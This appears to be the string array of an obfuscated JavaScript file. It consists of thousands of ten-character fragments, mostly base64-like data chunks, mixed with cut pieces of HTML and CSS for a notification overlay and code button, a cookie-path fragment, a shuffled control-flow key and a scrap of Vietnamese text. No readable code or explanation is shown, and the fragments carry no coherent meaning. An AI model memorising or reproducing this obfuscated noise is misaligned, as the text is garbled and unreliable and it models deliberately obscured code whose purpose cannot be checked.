","01xT9zLEvf","879eD1Udt4","AwDZ5SAHgE","J9VZ/ratO5","01TnLUqTJi","hXnPfwTc41","zXYeJ0aWqB","AAY9hT5xL3","vbWS7poIcy","w5xzw1xDwA","O7Y6xYPJXE","xEJ1kkSxMJ","NcG9sb/Mmj","pb82UnM0En","SZyJTX/808","hR+k8FMW7E","NbJMt3xqS9","MNC9SM31TQ","N8ll4CTjBZ","Yew4U5l6aG","edwT3bxFkx","X6YuJfeFPf","KCRuCfuRYh","wb9f5F3xNb","mOIl7tsVbO","8sVzG22QLc","8h3uyi7dga","c8/rlcV6YS","3ghlIn3I3N","bFPdaroxut","nHzfyyLHeZ","WSZnAxpZhz","AB74eUFAID","e5FN1tuF/k","0Evd0p2Uwc","cc5flwQbXB","U9UFDyBnu4","xb4uTuFeaO","+9UVOKNMnN","94zHMMy9MZ","y9fVphE6SO","cN6JuaelYm","azL03YfIhh","1936lf/h3/","i2OZvJN2uJ","CqeQLR/jK1","bLhOXAug8u","YyUEDAIBnl","EAPhxwAAHb","TegYK7VyTK","ANkncE/cix","G/TrqZ3/9C","C+atwE0Y26","8Q+61JmXgO","content","xkg1tTMw9z","A4BY8gACwe","PiFeW+cKlO","A2BAfmAF2S","bMHWPXaHvB","ldLOduJcm7","clientData","jxulkmXcKy","hAwCAgxD3x","jAwAAwDSly","6bIpTZWLu2","u65y/Jgg+u","65tJDW22Ke","DGZJ70BXw1","CnHdaJpidx","dzcS9a3viX","NyzOol7HjN","bQn8gEAkHb","VsUt5a6bkb","w9yzC3MPcU","lN3PApjdxX","0SCqZzqyfc","4NPd65S1xY","Y+4oCEyel8","d2uUk7unO1","4WNIW6GM3x","84aWf/P3/+","pmQbXox9K1","lZ3g14p7PS","dU9srlVYEU","fJx67eVtAE","J18R/H+k5D","iTf6bJJy5w","VzG02/4TYJ","BbMLce63cc","WH9o2pq+so","dn2p6mZnpv","4d/Xik3e+J","Yx3ZMooFj3","nTH6XVuvvZ","9r7DPc+ZsA","u55to8KcaM","TJ9WPdNK2P","4pZ2I6Jy52","9IewplwbBb","zQncS8y0uq","9hcgHAMDR3","lCYfAihir7","/GTjok8jmY","I0HAADAnfv","XujU+JeabP","/XFqTL9dyC","lkXSR0pjaP","cBX4ufrZJm","/dGp8S90mb","QFBm7zHaWs","wLoPLrEMV3","UMnY+TfwgG","+a2m6L2fcM","mcCE2lM23b","6KJK1vHNDk","z/NfB8zAs8","iJx0TeRzNP","KPVf7MMbZz","      <ima","div class=","TVa+UBYLNM","ZCEv1a6Jk6","TkyHNjEOZ+","Ke7klnxG4i","ZEJVuWI85k","t7LL/e0Ke6","r/3cO9bi/y","pzAdHyq6WV","8eUP9uRYxO","wAACHMYBAC","nakXintVJ3","lnHdC9OYDo","T11sszlaqy","9/xUkYgmZm","BndbCfupYl","gmxS1ITnGn","tion: fixe","mnjrvCDtzu","8vkeimkztv","XR8Julkmed","j6NLZj2gln","R+nyAcAAHB","Je7rT5/M5i","Aqg8+gSx3S","Km99YW+b8x","09c7Az8Vrf","pTk7iXnETx","+Fetd8XSn9","EI+8VJFCKF","UhSZyJTX/8","292XFhlU9y","feQMK5lqdL","jlQmHtpZnw","truLXSyi67","8U9AIAdcTA","ncO+1fMd6H","h3scM+MYi7","Neu6YfAjdX","mKzQCfLlMQ","pxgyrkSlR3","IjJ1QONff+","PrWHy0B4eS","tcdxb3opri","Hxx/1zAidL","UPuxxlBZyY","jVJjxracY5","JwMXU919BI","Y4IwOSU0oR","PAADW5iv4A","LBN+R7nJ9d","rgin: 0;\n ","16px !impo","8UsPExkob5","Kpjbjx2MU2","mSuToz3sUp","oz6ihAz7y8","></text>\n\n","Lhb3a2PKTg","3RLHcGshzI","Up8rE3LNNP","wRndEhqgnR","CSn3cmsXfH","KZtq2j0zC+","y49tNWmuFf","SRNwTJvZwE","8FutkmfD51","TXp9NcapMz","3eMP8TXEvu","tNsaZYf70f","u2z6swtSdz","ri3EPkA4Hj","XZ6aFuWdjY","Gk1yWTq0tP","WBG6GSZS3e","svFDcu3rx8","VQqbNLY/Jy","dCp6+C7mdo","xndNybT7g3","Fxuou9UGTp","AAQDATol74","-ui, -appl","uzfbDxL30p","opm2TdvCZP","wNBaZoQ4lp","wP6bu/+r1P","AtPLQAECcu","3VqaO6Nd0v","vYM99Q2A76","p6UTonADoN","vWIDQaXmVm","XDuoS/LHyN","D1OW/Movak","Od7rrYxqea","GG2i00Z/jN","rS800uB79U","eCUykMW1bR","pR9JGayQ6F","mOTaf4Ltvi","C4ncU93plY","fesTMy9fUz","oIzzbslMsG","GsQuIJO//P","NStLMzIS3Q","ks2tDEx9zD","yptmcZ+zI9","OFOZemhmfD","ciDno","HLjcTFzul6","YfsnPjP3eN","8NAFmZmtEs","okrW8c0OSY","arrow","+i7wQzwGDL","5RoZ5iorNR","mC810LgGSl","hTifL5PNNk","8rE3NvHxNz","wx+JTJ52wM","uJ3FPd6ZWJ","tNff00Scwe","q9L2qx81PO","0+fehLTYe6","Dcz/ef/QzV","Mz7iwiZ4/K","PAAB4kn/yA","84.61 147.","3jTm/72a75","uOFuYe5ZxH","y9evnNgU+Q","O+Kpzu9z4n","4J+5FiHvi3","zNlICS7bWU","WdUz34gQmN","wAAwKpqkU/","HngaSwyQx1","eELgmOI8Jz","2lM21bRyPf","FzvzWJ+/TH","laCAAAgAEl","AAACq/Kf/+","fXa/rTWwST","EDRzmh2nmR","TFpvUGAH4z","MQ9cS9C3BP","Oqh+2Y3L3k","54g7i1EPgC","fEWTu+l0Te","Itvintjq9M","Go6zOHMQ9s","nGsumwLXIK","kSrIapl/yM","bFvfW3RT36","oyoofIJhcQ","5rirFVhwkz","6ZM147.66 ","ABvEvfEvQh","7dLhs3MwYR","CezkTd4T+c","eCnNvGRNzr","MABAACAEO8","+P8+d/+HV4","5n6IdeLM0g","7Q1fDNC9MZ","js5HOKUDya","5iXu6M7Uic","c4l5+FQBgP","AcAAA7FAAD","kLsxtN0WtU","7rKGr/46U+","mIoQr","+2XGhuHf14","/M1w6z7bCu","xNzbx8Tc0+","c/20f5c8u7","AAD4Qw8hH3","MxTCE0ETh4","ilmYTsmLne","AV2ueB2lM2","//wvqxgghN","8/KxNzbx8T","dibleVeS78","ttW5vH0q4V","MHkCjJfuoG","wAADxyKAAA","RZIKzO1Nu+","ng-bottom:","3tTTm15X2D","rl266eTZdq","QlvXfnMa50","LmTa3PCYnQ","V/BZmykBId","oON3FTLx/F","yAJFwwAfHq","UdSS2TH3t1","rDum1bG1LU","D4t70TXGvv","Vg3J/Ouy8s","h.js","Ey7Wx6TkyH","go-size) -","JewAAwL3w5","abzFzw+VzL","ntQ5cZwO8z","FffHCbuAQB","ybfpGhG3NO","bO+OFWm/w4","TbFvfpm1x3","efnY+4dwtH","gAAPEPcE/c","ify-conten","3Fk6mugZrF","ugm4mTC3Sy","HPprtapT6K","AVjMW+cQ9c","BOYSGPatop","FP/Zzl9GfX","sJN0tpsjFN","z7AxoGSATS","19U8z38eMw","Ke7W9zgurb","7inO8OTiHt","JE3FPmNjDS","eHViHt2J3G","eCS4KZc5wT","pq4BwBszWE","AAHBTU+JeI","ejbjncxL3L","VDMr96bBAg","KZ1icsBSim","5zla9N97u4","brUzs4Sw9C","+185wDzI1E","j2yj3O491q","NrsTNwR+s9","sMy6GxqL64","9mh0D3PvB4","dMv+Zmx3/s","AAMhEPnEPA","O56XW9ik2B","ZKshumX/Mz","AAHimK/KJe","3js5m0BRcy","44Oy07injK","N9sPEvdze3","xAqav87a2J","tPBOYSGPat","FQqotH6v3n","ctGNb6nQvd","GgOb9IAAAC","95MM6b/vVt","Kpb6ISYVC9","NDrig0eoU8","A5G3Av+OMW","8vHnv3J9DZ","0Iny1y6q3X","kmgxcTH3/F","i3qf4lGnMZ","62J/cn0Vmc","fKNDPMUFZu","53hScQ9u5O","gTD/Usu5xn","4gLg3y0ncI"," 4\n    );\n","+OPemaETpZ","Tvu0M97Q2w","A1zgsAADco","dug6+m6ntE","P/4J3bQAAY","r3mw/TNxLb","wcAAHwV+Yh","AwJeIe+Jeh","6s/4ynTBzh","18nVxqsyTs","WDutTP/9nd","uJeeWIrJ3F","x: 20px;\n ","IS3Q4MXYqb","3AS93xO4l7","hfmfXGqTP2","5G4ByDARQM","ntWcO9z5mw","1WvlAWCzTP","yKPo5mHiCG","yQx1KTH/9N","EhXlvnCpTq","ZfpC4l9u7E","tYLfGXupWh","/4CPHj37jN","l, 'Open S","2VqtUgxzka","6+u6KTe3Gl","DcVjY6Y5Rb","Y2JuYe5J3Z","OZemhmfDHP","KDTUw45P1G","5fJm/lGkvm","Ng7hxUAAOK","X1MzD196kn","1/9r+cv+c7","LE/cAYBteg","+EDfDSdyzL","MrLn3Jkw+h","jiJe7pzdFh","pO4Z1u8hdN","dZtM4ptalv","jmPVQhuR+O","SXPBCbSmDb","ot7C5EPAIC","8W9sdVpm+J","x98QgPrm59","ol5O4pztTK","m43znl7GPT","MlowUT+Xuo","s7XIlGS2Yi","mIzUSfL9GH","YPBEyC3Pvt","5+4V9/sI+6","yJao7Tm9F5","HAADM4EUDA","HgLcU/cixD","XffFLOwHRO","xMfdE1Stlg","rRRRJO7MLc","EuYe5p6Iw9","vGkuy","d15U4MvV1V","DIz69e9Dbk","zmSlrpt+ZP","It31KV1b8A","(var(--cod","jv/7rb31B0","WO6yIU6Waa","1z/J0skyKq","querySelec","Tu3E5ucYFU","nE6busSv03","xnejAEAAIz","jn7gX3RT3M","AJjiJfCuGu","CaL5+g/9GC","MepFzLCTdL","mHuaeA4W5l","GL6669JYu5","pL3JCmZjcJ","frmGHEPAOA","mPUKmd+y88","8fNT7qRzPR","vomfiI57p2","9EbUjA5gRO","bxsTcqzMx9","untu, Cant","rOBQU","KWSDYPDN+a","6tyH30uv6Y","0Iny9Sk0gc","8AFABsk7ol","IBDebmrl1n","p2yqcOpfLc","0LcDKd0bbr","Nrn+md5Olm","pl0fGKJYxn","Kg98ol7Uzf","5SuTfe5W33","lxvKL/OaQ7","      <div","+3EvTRxDwA","yLEPXEvMSX","Z2VTrdF+Hh","oxD3DMbiXs","//we8B4QWi","/dQIAABOIe","R1gv8ZnvpB","lanbYp7LVd","7jw9+8fznO",'" fill="wh',"ent","AJr5EPuLeN","LmjRdtuycl","ADTeY18xL0","2niVwmjMzZ","3/o7/F8b1t","o7fvEYzdvC","lJO7pztSKx","oTJhxBCCK0","tFYNyfzosY","hITc08MAnP","Mm1suE5cC6","ClX8ZR04An","BZWbWr3sbc","Pg0pck+q87","zmIl7a53EP","GAuIx9xz+I","wT3bxFkxtu","bKO6V6cwHR","ngAAKCBuCf","dxL2adZqTu","oFBBnuDfmt","vuYEXgmMJH","ắt chế độ ","l3u8nAAAPi","sQxtX3ivrE","7X5gHM/iHv","515qUgeOY+","xZM7dGgO2h","W0as2wgJKf","fmEc7fcmti","w8Ru3lmx2S","lJO4R92oQ9","6U9yrb3ZcW","wmZmPH+HQ3","r8zdLfQYJ+","M4n1WyqYfo","LMIcw9zT0V","FWmVosU42x","+JefbPngsg","YlYQuZm0vG","ZU8tmOlkm1","j7ol7EeKeu","L3BCOKeCHH","/UmNgmmdzq","fLUzLACOzf","XNt8lDfJZe","pOTIc2MQ5n","Hzx7juLn9v","2SWqCM827J","xC/PeOFWmV","wUxKbcMPWy","GmjiCZ3YW4","NomKmOTaf4","uaeRZh7mHs","jWkmQbXox9","05JKwIpc9P","0yJe92b7Yf","qY5NtU63am","PNav0wxTy/","DwS3rgAAGA","XEvtynutVw","VcAE/v6j2X","pm1SWMqc70","eanCZmY8f4","EvcqmuNewK","fdsk49gepd","nAAAHIu6Je","qKhhYm5V2d","5023pzJ9c/","AAGAqcU/ci","pyhSYujWeC","v15FVzth3l","cQ9j5m4t9Z","dygSrcsT5z","e .notify-","90Slxr7TZf","EHDsDkOc0C","AM8Q9cS9C3","k7hU3Qdzb4","nxi/NA3M/3","Je7qzDnEPA","bHpOTIc2MQ","ivO9LVp3eM","IufdEzk8f/","kQwihaWJjR","1b7YfJu6lN","KZR3TvTiB6","Qi2nOCCUN4","width","AAA+KC8j3z","QyEbLdJzOs","jifmbJm+p3","sGsvUPXaFv","MQ9i3N0WHY","nzCw7w6sR9","'Helvetica","ln1vR7aH+J","iUngunjXtt","TMzRYukTCx","upJKM","Snu1fY6L6y","PLtLu7ta/N","00skyORnSz","3klzwQm0pi","OcreuM9xjm","IuCfuRYh74","j/OCDoz0dD","mbato5PtyG","iUuByiluBY","bci+9ri/Wp","hcRAAB2Tdw","6l3wDPBRaH","AefjwBAAAg","iOtzjjEPbO","bgUQOfRJY7","GdjrqZf+ZD","0eylqW3OtN","EsMZzZFPgA","Qe5mnPYfFG","+EVAACIuh7","7xH7FiKIek","fail","a97s/0wcS+","pkmAxdT338","zw2nnuqsWw","7X8zmzR4be","24l6auAcAr","+61JmXgOGY","YOYeQUwsa/","iDok8dOd4z","FhBBK6p9+7","dwfxJmSBWK","tzaY4MfkQQ","stemFont, ","8z9ih46WSN","MqctHwoJmj","wasQ9n5O4Z","Ye4BwA6XOg","/Jp8vo74ix","6kaTORKa+/","2Oi+stinui","code-btn-c","7Azp5YE036","jTlo+dTpN5","sC5jpX/Jtv","60ludxD2bM","+713GoPm+J","JTej7AZjQM","THaPeiHsVZ","8LE5EMIobV","/tgGdDZjaW","Nca/lyuhmO","foGsZcZ9yA","He9e3Xeprh","Q65f7gsDzW","GWxqfYd3rr","wxzz83E3Kv","EjcE/cixD1","m2BnQMhow3","WMA88jUVmq","efosOws+C7","Mc4OyWCfFP","3xb365jhxD","ik5mwk6BcQ","K1MY4VaZxB","zfFvejmluL","6ZPzznc8/A","uFTdB3NviJ","AAABl4p64F","BoundingBo","99oMBAABYi","+u2JTu3GlM","+iXvhgd5Lo","nsCC2RKy3i","ZyeeFjX0fH","7xGM3bwsQM","cVbMLXhZjQ","mnjCjtPpZX","sxsc/++mzf","D0AAIDNeFM","02cvstj47m","P/Rz1wRp8p","dpTlS","M3WNX6LvBD","GWp1xiHtmI","xK6qzD3hue","JGvnSIEBnE","fNx5x86hDP","xT9xLTIl73","HMzMfdqvGR","48JXTGJScW","ZIapss4mCm","<div class","O4t4+J3Gvv","FPXGv+ORNN","zl+XBBtcFs","7TWJej9hgc","9CmOS8eyVq","lihBCTcLcw","aZo8MBNfUk","6+05lIHFPd","368/+hnroh","TdtnzqdpuV","KbWpjtOvZA","ACA+WAMDNi","CaUpcxlbDb","X69Qn0cSVr","zOG8FxL2pT","ICPCm/EAAA","A0xL3xL0Ic","pj02VTHLuH","YxXHNMDvnO","aTjM0knyzy","Kl3v/7X0we","wAAqxH3xL0","pwcbr1NCmj","HOc7cr+ihk","7I7ncQ93am","vaVPcE/dyx","AAH0coAEAg","5HOJkzd8Si","0oWiJm+8tn","e0BN3tynu1","xJxjQpxLm3","3lmx2Sm4VP","YVPsOb12G2","632d5AMB/O","sQ9AADW4uA","84p64t+6mu","7ZiNxDwDgk","/2v/30O+Tb","e4xTMcDkHd","uqSOY9VCG5","f9cwInSzz/","zWKc5iXuRk","vQ6gzmcnnh","fPA01hkhjq","5Gpr3+a+T7","YwJfXc+IXZ","pb83kt5jh3","5G4B/AAuEg","bnMS90sR2T","WdInbquxJG","CALsh7ol7E","mbYp79c3iT","y1zCyhkmjN","cE/cGb5i/K","VPcAwCAuRx","YhrZ7C53so","GV5sMF1wSz","Tb5PiTHc+n","6nSlmnsxTT","50vmfI09Ln","8v0ozceVNk","Z+QwyAGATx","uaSrbmGBFj","XAg4p64FyH","9q7/6Ef9i4","c053Ky7Odx","jt3Wq7NBfs","9Yze0ZEkJP","hOcad4tkQl","dCN0F5MR0a","8PNtJ3CtNH","TVqvU62R52","5p06WaSuaB","uO0dZn+Ye8","Dg1I76WSaD","QB2SdwT9yL","/G3inwAALA","K1I3LM6iXs","xmaiTZfqw7","9/9nTegYK7","iWmxL3uzfb","QDgS8Q9cS9","aTZIzDxFDT","code-btn-l","EPZ+TuGexT","3xb36ZseF4","2D1xnh2030","K2ACZ1NtU4","/+pkr4lSZj","CpjkrFLRyq","jJe9ma3YEJ","7gJ4t4WJ3G","ABQ5uALAAD","5OIez4vca/","uVF6e7STul","7cUbQmYmGN","EpphpNclk6","1YryPVVojY","zMx9+rMREM","gBU4pHojDw","dv5RnZ9q3f","7jcS3VMC0X","5iXsJJ3Gvj","DdwvyQ5ebi","qZr5P8xaeC","LvH8cBTqbM","2mfTZy+y2P","Vm9p3Ke9b5","V6NuGd3Evd","zvDk4h7Pi9","zkamvf5r5P","hnnGuYM9wQ","eRZh7mHsOF","Xy+KdLp68K","92l7nhdU2x","ycbmdBIYk7","u8UJBCLUJc","6C289.49 6","WQ1TLJRwIB","JXfbKfJVDv","O5jQPv/xSp","+I1fPelVq6","IcS+z92hT3","q+Kb/ZNint","TnakViXtWJ","MYEboZJn+L","L1lTMy9OhN","iwqBpLFP3i","fa5qlDIRkt","g1bfmhp5t/","0t//nOh0NS","OJzGB","tern>\n    ","7hlApgROlm","OZ3pZ5DvjM","ode-btn__c","AEAoJcw9zz","m54Xi3tWLl","2|4|0|3|1","1Wz+dLNO+7","BqLzFCHEtN","m8IPf/I3br","OAEYeFJv6p","7inzCw7w6s","NPaDPe+ss2","E6YrPAp2wM","nK5hl37plT","iHDEmbJJbx","WD6TeOYWpf","EkmJh9CCH1","pbH5GRIM+N","9u9hU520bX","4GJNKZtq2j","T+dQn++lM6","cM97Shkvsg","qmc6sn3GuY","Uy/5GfGftG","/lKiNcapM4","G4XmeBmUzO","BhvWgAAACh","   );\n    ","sKbIwAAfGj","ri3xUncK00","4dYAABgitP","ton {\n    ","2wM993oLmc","fJQOeYUv5E","XDtDLBqZXM","Tfe7uGPXmf","k3mOHO/ood","Yy4R9zzQdw","9N7rLWc70l","NmEqXvsCn0","4FWZ86ynGO","++xD5xL365","ZTF2qIu0my","j43BK6bmVb","mHiJ288yOy","vmnEwAADs1","o7Zn40DHPI","mWdxbd1Pcq","4jnzEvZVO4","k7ikzy87wa","AMwddAABgM","cqJNlLlo+F","gJvrAAAABe","jAPPI1FZqh","u7ZJh/B9C6","kq2H6JT8z9","Yt9Ss7Ss2B","7jnMRP31jq","%);\n  }\n\n ","T7VlJmZCW9","ZoZcW5t7w3","gJLttZR5Pv","5XiSpM5Gpr","c29999+8Ad","bgXXhT3AAB","NTol7pc32w","e4BAKyGN0g","Ln7VQVz++5","255qBxzit/","mtk/cN3ZDS","Aih7cLcw9y","JSwF06jr4b","Ml7nLYu0z/","dYV+cKlM/b","ioYWJuVdnX","j8amTTtgY7","93PuYAd9Yh","HiWB0YAYFW","MrRYpxtnIN","cszIx9/YxM","y6nEveSEPe","+HMv4Aw94b","18B3/5Lvhn","aNsTe7jd19","c5kJp8XNvZ","n5dp8wLkfx","NDwBgcAAI/","D7Bd9mjtWf","S1ZUkIPpqH","0wQFKfbRM0","/U9yLbu4h7","RL1C9SjRFk","PN6xIw41U6","FJun7OeSzj","ugtnPlDiIm","cmnu98pa4M","E46mSYDF1P","XP5j22cTpu","U9wAAbozAB","uja1O2xT3W","QcfmDaZ9Nn","4l7ub27zca","pekJjjTvFs","z/ef/QzV8S","eEc2Ie8Q9H","oL6YjI9THL","/8wYUzLU6W","12tBfg+vnz","YY2JuYe5p7","GJe/ys+4l5","bZ3ZMZho+1","PDvnASsJeM","75zuPdavmO","z02/xzGv9M","hwUAQDg4D7","3uTA9dCZ37","sQ9cS8xJe5","JdwEvfaOIl","op7C5EPAAC","I4HIO/4cL9","Rs2NtbMTEO","JMo/fnVKNd","f65TgAAjsB","jjEPTfEPQA","e4V6FzYBv7","DwAl5mZ7iv","ter;\n    h","fJO6lN8W9+","meEEBAOCQx","5mXR8Julkm","94bknbxO5C","HQgvUHygz1","pvmINt0wAM","aCvMSm2qdM","5AI2NjW3th","k7iH3gjLmJ","ubePuZuc+9","M7fl8QuyS1","qsfic6cELn","IjQZtEebea","vnKnVz/riV","9o4iXu6Mzy","bo7fvE4/dv","NK2Pq2hq9f","+NUmTVs+aE","TbFvfpmfW/","+Geaem4m5V","Z0MbE3MPcE","BdvwdSGm9G","TZvwdQeDbq","TmXxe2Nj3T","LGHEEIIZcW","\n    top: ","kW4rj5E8+p","w8AwLf4OvJ","bVfM9+neQv","RnbKgbl/nR","K9HCIXFhoE","1/XxKny5PV","AABzIh9/73","m+Yv7li3Fu","LDA1K7aSTa","e54XVNsU9c","0OuMQ99wQ9","nGvtjlO3AM","14p7PSdyzW","1zKllM5023","ebSXa0TTiV","koBlTl6ocH","cEb5m/eKO4","0XGvnSPYer","gxNIu75nMQ","My92KAf/CF","ZurVFQ8bMf","xQAhPnX//J","87U6md9cap","I5mHiKGmCY","GSza0MTH3M","e+1H2XQiaO","Cps0tl4lLA","ijxjHdky/3","TJ52wMdxvl","AMAGOHQAwD","hP4d7r+U71","pZfXljsmH0","hhO6v7/hvi","zI9paz5uZ+","hzmQmnxc29","vwmbAN9bKf","Uyb6wz3Iph","v5uPeNn/uo","8px9/8Nfnk","th=/;","U6VWcOWH9o","UzofFIlWQ3","fMz14gVOKB","LoxfTnBUKW","eAAA8Hz50A","+r0P39tcO6","QlMaHgALjM","n7lf00MkY+","MX5oH5n6+i","HDEOz","1cyU2vTHad","zP2i+ZtAM2","r1nDLBDAjd","6E5sE0zsdy","h6nrXmU3tS","3swp7UKz/S","TgYup77+CR","Ym5t4+Juad","TYQnzwNNYZ","n7tNuYe6Jb","RBCSBcbKUI","9xavim32T4","JpkMnXp6WZ","WQuilhLmHu","4EszMxol06","0BsLUVwag3","EPqdY+Oifh","bu6ElS0row","rRYpxNjIl6","KWdiOictN9","Dz3VGPZFLg","lW//YhP9cA","YpTUyJmyBT","5bH5PoopE5","JmYe7bJRzC","+Le5pviXn2","NZpTuLeaJT","9qxcv3vkPH","KkyHz/Cobn","BuUMcfOoIl","r.active .","LM+OTYe65m","hrH1IZUGPt","2Ac+Yh7K53","7FSDTZB7Bf","uWYS5h7nnQ","+75nMQ9i3W","nSO6BJPy10","swef22nOUW","7chr5xL3E3","/b2N0SlDNd","uUsZfrLvQL","qWJewDAbA4","z/6mSviVJm","j13WR5scF0","TyzCT7yjef","t9HAGHru32","EQJ0yHs9cu","Y/T1jyeEc2","0QggZxaaKU","Mr01rkNnnl","0N3C/JDl5u","nOcuV/RQyd","ij6OZh4jdP","2/W9+Ztinv","9GozEPbDDL","dCQRz61rPt","p64l5gS97o","s0NnUXlwpT","1 10.71 71","FfabD9I3Mv","DAAA4Fi95A","mvlnqt9GON","2kca0hXUj3","ODT8k3kI+7","NAFiTuCfuR","0OuMQ98xG4","Wx+RkSDPjU","U0oxqjT6Zt","fFeuXuPaKk","PNb3MzHRfs","2xT1xb/CG+","0q2Ve21966","pC4l94U9+q","scrollTop","2WdwT92qbf","vMlU56Gvt9","YUEZYqNPMl","wT2vPH+59z","3ID90uZm42","5oR94h7Poh","etkmTBZrXO","NjgumCWZ7l","cBUeIMBAIA","cRT4AAIDj8","WgDAAB36XL","3jHoj7lWcd","jmVBsqnXyj","+2HiXvpTXG","KTSBwco9dE","DyHe4oLg6a","n7XNRMKstQ","wUTOpvq2KW","N0y/5mbFfN","3N08sRAnTI","mlczU2nTHq","ivI7pzPrLd","djXziHgAAQ","sJ+6liXsAw","lNyNt1XVz7","FNf9xJEXTf","SjLOR6b/7D","9CHEvs/doU","f33I/b7+og","21/bn8tZ21","j/Uc/c0WcK","v04gbEZ53D","12RSnysTcs","3g54p7uvDu","9oy9d9lIp1","1yRTiHz/hb","9qqyLU2U+W","f90+VtkxjP","1poFn4qY8/","sZw343ucpY","K1Nd5x6ISP","lVGwcxzQvd","2xqkyjTvwa","wAAsCpvRAA","b67yw2qa4J","FCDkjQzM+H","961 228.05","1T93sMsdV7","MZ2JGLTMz3","29kmKeo2Ez","spzOh80mVZ","4D1eNEFAGj","+CZ4KJQ5gz","5thYUEx/xT","2O/90145u6","M4Y75yp1c/","Z8vpsilNlY","TDdZ1OqMY/","ZSSkZ","NLR4t5C5AM","9/zgD/vW4S","99HNNs5SBk","nnnyD5+oK+","ol7L33Dq7/","URBVBpxT9y","iXmliOydxT","ucFzx7uuXZ","M4IAFAMBda","EfWM3tGRJC","vHPKtx0v9i","qmdf2l146W","t1Zhp8pcRA","MY5iFkPZUj","DuTR+fo5Im","IFuhPZimjN","kmedwT3bxF","+XGZoUGon2","TeXHtpqU9y","g73hKOYifU","J6JuWdlYu7","05lzuHe1+M",'ght="294" ',"Uncsy3ewkn","kSDPjUKa+/","iMPdKzPhkm","nUdfDdT2yf","Et0ODF2Km1","mu2D2MyUOY","\n    outli","AAchrgn7kW","KhNX3Cvb/7","mwfRORzKh2","H8ITYHkv4w","b2WK6Ob7cS","uRuMC5lh86","R+SL+jTId8","3AABWwRsjA","F2Jn2grlWJ","HHgAAjsVnx","HML3LrVTNb","A1wQOKeuBc","s8knSzzHO7","D1Vv/cwS50","9R5MfN6xDo","BZM6GyqY5f","uYe6JHdYzM","Yl7ujO1InH","7ysyyM7wac","15jF52TPce","pGYyQ6F7nn","+5ZLvuqh3z","A6AkfJAAAA","er {\n    t","x4fgkdJ5Dv","ZgDynUThzv","AAICPw//9P","jEPfMRuIeA","L7DzOD5eco","e+cS9KHEPA",",\n      Ro","/7zPiX2X/9","SHy3TlC3ok","AAv84AMABA","Q0PwGVmpvu","e7qxD3AMAg","PDJvhns4Oz","iWYqbXpjjP","D4A6MIw8t2","LxD3Hsjudx","7rGdi7lmZm","M082vn79Ng","DPa3NcO8p9","X8hTfvzWA6","gAAAA6/EZi","lbyfu9dxqD","Dfqb7bBbpV","524lybuAcD","hJUtK6ME8e","LmHuedAYe6","zUGcyk883p","Qdm+hk110b","fbooZNdhKU","cPVNjhzSxL","mOIl79aW3O","N0SlBNdd5j","ybCdxrzSxn","AXA6GAABwM","ffwWJWELmZ","C0fe5MD10J","+gAABs6iXz","AxxM5yJO0L","X6YuJfeFPd","FKTub6tjdV","on__logo-i","8v0Yd03rYy","1Ps8EF4UyZ","uVsB0n02px","6o7gX3RT3M","f1myEdXVvw","87/qIP+P7Q","50mfpUwOmP","D2LMPcw91Q","segUkV7K9P","bn3Wrnnah/","3n51POHfLx","hJz0vahmKC","8+QOv3dUZi","XZJaoIzzbs","Gb7QettNp+","cmEYlOtk29","lmfHJMPfcT","fuCfuDWwuP","NO+7Qz3tNZ","pM5Gpr3+a+","4t9tJ3Ctug","RYPo3bSuzf","ZjKvZ","O7Vl97qJO7","7j3Wr5jvQ+","cAAAgAElEQ","JJY5lzHO4J","5V2fWeeuYm","51562wFLkpz","eZho8hpnmR","huSdvE7kL8","jO6Zf7sZDX","tw7HwAAwAF","v8KErGEzM2","kGxnmKSo2E","aeYjYzTM7J","9wj7tWX3uo","UKkM221Sr1","AAAZ/BBBgA","CURAACYStz","YFfpuMAM8h","ezhI/0UWnv","w1XxTf7iHt","ABacBn5iHt","SSTqUtPN4u","zSSfLPId7s","+JehLj30ub","eTbVOSXvIz","O+c7hns3Ub","mage-posit","c65W3xIV5b","W+6wOOi5/M","7ZiNxD6AAF","lmco8Oyk7i","9h/SA74vjk","3xL0IcU/cS","08KYHAACP5","3644QzjAIW","+KNmPubIVg","PNv7ikuHMc","96KpqQeCZj","AO+Lx8O+b4","bSdwrTWznJ","bO5fGMbUh9","VeEnWkvmGt","uW5nH068Wp","style","LmPpeaYPYT",'9Z" fill="',"Y+4N81J3Ct","9hNvQOeCS4","bJcpl/Ks3z","bwt7NNoW9+","tWcnWpUx3w","TpNPXhTEzz","8v4VNffd33","Ztz9yI5aJ/","v5TvW+xDqT","1DS5Sxl+su","OpSlYMDlFL","Fb+zWrsVq5","d7DLHVezJQ","s4i2Y2nAzG","3PPN6xIw41","v8szhzea7i","7iXvKzLIzv","AJZ/84ufPu","u5h7okd1jM","CJ8SkesGSK","/r+9x+TBZ+","4+U5xr3Lx2","YQQQuhN/Ck","        <d","uziLZjacDM","0bUxfWcOfO","t3lhkhjqUm","JPHTneMenM","jb13d95Awr","r-radius: ","9nTegYK7Vy","f33S15nkA8","xp5l7b8LkQ","uKe7rw7tMt","LhVjujH1X2","7c;\n      ","2oZjOBYDJ2","X7zxZ3HvIV","uGZvrFN1Ci","CTTfPEPeEv","6XV+sTYFZb","zbx/z1c29N","2CqfO5bJcp","TnMS9yEirM","Q96ZvinuFT","M3BP3InYY9","qAAAAmGIo8","UicE54OPGY","lnvYcFmeMd","7KT4h4AAHD","doU9xLDY5s","fLhk42ciER","Pc8+BwtxLM","or75/50tnp","euBch7ol7i","wAAV/mqPXE","bDBdcEsz3K","/pnnvtR9l0","AUzyntU6TX","EKJOOTyxxL","th47qnGsil","vACb29R/L1","jnr/ke86gT","joTOp9USVb","p2ho1TifLh","K5RPdMW1o1","gEnGS2YkYd","2hScudgZ+q","6mZ0lIWZ5p","AQAwM26Hvn","e:luminanc","YtxbyHyAQA","CPuuZbu5CT","2h7gZTuKeb","PiF2SmuBM8","ADL+Mmf/kn","GPZFLgWOaV","8cMk5Oiw7C","A7OWHKGJi2","9p9gM+Mbe3","6FS8JhFBZm","zDG2czUz4W","MZ1PMtC7JZ","b2p/eQPfox","cK/Dd9brex","mGj7VLXRCT","sACmdIyHmc","QcW8h8gEAA","LtvilnYjon","RyPflMkODU","1JmXgOGY+3","fZZHXRc/mD","uJh2fSTpZ5","cU+q4OOyx9","0knXYbfxKe","oxvPcU4hzA","pevw3x5QGc","WTO3RoDtoY","NZMHp2jkyc","sfaV5xj6r/","vH0q4VpGWB","PN5iXtl592","xL3IiOtzjj","Dj5Yyfny7X","TDfGXp2sD/","AAAuDUvpgA","9oIy5afu00","33+dn5p/8i","cHcM04+gul","p5t8RbOLWF","P8N03xSxsx","Psmc9N/n4l","